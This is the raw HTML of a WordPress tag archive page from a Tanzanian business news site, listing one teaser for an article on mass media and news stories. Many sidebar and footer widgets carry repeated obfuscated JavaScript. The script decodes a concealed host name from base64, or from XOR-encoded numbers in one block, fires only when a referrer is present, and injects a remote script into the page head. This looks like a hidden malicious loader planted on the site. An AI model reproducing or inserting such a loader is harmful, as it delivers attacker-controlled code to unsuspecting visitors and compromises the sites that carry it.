									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>news</span></h1>				</header><!-- .page-header -->
				<article id="post-3290" class="post-3290 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-mass tag-media tag-news tag-stories">
					<div class="post-image-content">
				<figure class="post-featured-image">
					<a href="https://businesstimes.co.tz/the-roles-of-mass-media-and-news-stories/" title="The Roles of Mass Media and News Stories">
					<img width="820" height="480" src="https://businesstimes.co.tz/wp-content/uploads/2022/04/pexels-fauxels-3183197-12-820x480.jpg" class="attachment-magbook-featured-blog size-magbook-featured-blog wp-post-image" alt="" decoding="async" fetchpriority="high" />					</a>
				</figure><!-- end.post-featured-image  -->
			</div><!-- end.post-image-content -->
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-2" href="https://businesstimes.co.tz/category/news/">Latest</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://businesstimes.co.tz/the-roles-of-mass-media-and-news-stories/" title="The Roles of Mass Media and News Stories"> The Roles of Mass Media and News Stories </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/digitaleditor/" title="The Roles of Mass Media and News Stories"><i class="fa-regular fa-user"></i> Digital Editor</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/the-roles-of-mass-media-and-news-stories/" title="December 14, 2022"><i class="fa-regular fa-calendar"></i> December 14, 2022</a></span>							<span class="tag-links">
								<a href="https://businesstimes.co.tz/tag/mass/" rel="tag">mass</a><a href="https://businesstimes.co.tz/tag/media/" rel="tag">media</a><a href="https://businesstimes.co.tz/tag/news/" rel="tag">news</a><a href="https://businesstimes.co.tz/tag/stories/" rel="tag">stories</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>The Roles of Mass Media and News Stories In an increasingly connected world, it is more important than ever to be informed about what is&hellip; </p>
					<a href="https://businesstimes.co.tz/the-roles-of-mass-media-and-news-stories/" class="more-link">View More<span class="screen-reader-text"> The Roles of Mass Media and News Stories</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businesstimes.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
